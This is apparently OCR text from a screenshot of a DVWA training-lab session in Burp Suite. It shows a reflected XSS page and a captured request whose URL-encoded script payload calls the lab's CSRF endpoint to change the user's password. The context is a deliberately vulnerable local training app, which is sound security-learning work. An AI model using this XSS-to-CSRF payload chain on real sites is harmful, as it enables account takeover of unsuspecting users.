 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
What's your name? <Script> var xmlHttp = new Submit
Hello
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
9 http://localhost GET /DVWA/login.php 200 1725 HTML php Login :: Damn Vulnerable...
10 http://localhost POST /DVWA/login.php ✓ 302 300 HTML php
11 http://localhost GET /DVWA/login.php 200 1725 HTML php Login :: Damn Vulnerable...
12 http://localhost GET /DVWA/vulnerabilities/view_source.ph... ✓ 200 10574 HTML php Damn Vulnerable Web A...
13 http://localhost GET /DVWA/vulnerabilities/csrf/?password_... ✓ 200 5772 HTML Vulnerability: Cross Site ...
14 http://localhost GET /DVWA/vulnerabilities/csrf/?password_... ✓
15 http://localhost GET /DVWA/vulnerabilities/csrf/?password_... ✓
16 http://localhost GET /DVWA/vulnerabilities/csrf/?password_... ✓
17 http://localhost GET /DVWA/vulnerabilities/csrf/?password_... ✓
18 http://localhost GET /DVWA/vulnerabilities/csrf/?password_... ✓
19 http://localhost GET /DVWA/security.php HTML php
20 http://localhost GET /DVWA/vulnerabilities/xss_r/?name=%... ✓
Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3CScript%3E+var+xmlHttp+%3D+new+XMLHttpRequest%28%29%3B+var+url+%3D+%22http%3A%2F%2Flocalhost%2FDVWA%2F%2Fvulnerabilities%2Fcsrf%2F%3Fpassword_new%3Dnewpass
_conf%3Dnewpass%26Change%3DChange%22%3B+xmlHttp.open%28%22GET%22%2C+url%2C+false%29%3B+xmlHttp.send%28null%29%3B+%3C%2FScript%3E HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=75fmel7a4hl2al6qt0l4e23dta; security=medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1